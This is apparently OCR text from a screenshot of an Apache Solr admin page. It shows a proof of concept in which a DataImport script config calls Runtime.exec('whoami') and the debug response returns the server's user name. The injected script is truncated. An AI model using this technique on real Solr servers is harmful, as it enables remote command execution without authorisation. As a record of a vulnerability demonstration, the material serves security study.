 Core Admin
Java Properties
Thread Dump
atom
Overview
Analysis
Dataimport
Documents
Files
Ping
Plugins / Stats
Query
Replication
Schema
Segments info
Commit
Optimize
Debug
Entity
Start, Rows
0 10
Custom Parameters
key1=val1&key2=val2
Execute with this
Configuration →
Refresh Status
Auto-Refresh Status
Configuration
Debug-Mode
Reload
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(row){
var bufReader = new java.io.BufferedReader(new java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()));
Raw Debug-Response
{
"responseHeader": {
"status": 0,
"QTime": 2207
},
"initArgs": [
"defaults",
[
"config",
"atom-data-config.xml",
"processor",
"trim_text"
]
],
"command": "full-import",
"mode": "debug",
"documents": [
{
"title": [
"pc-20170217pcxp\\administrator"
]
}